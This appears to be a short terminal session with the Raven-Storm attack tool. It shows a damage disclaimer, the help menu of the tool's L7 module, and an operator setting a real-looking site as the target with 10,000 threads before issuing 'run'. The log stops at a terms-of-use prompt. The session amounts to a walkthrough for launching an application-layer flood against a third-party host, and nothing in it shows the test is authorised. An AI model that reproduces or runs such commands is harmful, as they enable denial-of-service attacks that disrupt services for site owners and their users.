 capt@Lewis_Baual: ~
THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
DEFFINITIFLY POSSIBLE.
RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
----------------------------------------------------------
L7 Help:
|-- values or ls     :: Show all options.
|-- target           :: Set the target.
|-- targets          :: Set multiple targets.
|-- threads          :: Amount of threads to use.
|-- sleep            :: Delay between threads.
|-- interval         :: Delay between each packet send.
|-- agent            :: Define a user agent instead of a random ones.
|-- run              :: Run the stress test.
L7> target
URL (GET Parameters possible): https://workspace.staritaes.com
L7> threads 10000
Threads: 10000
L7> run
Do you agree to the terms of use? (Y/N)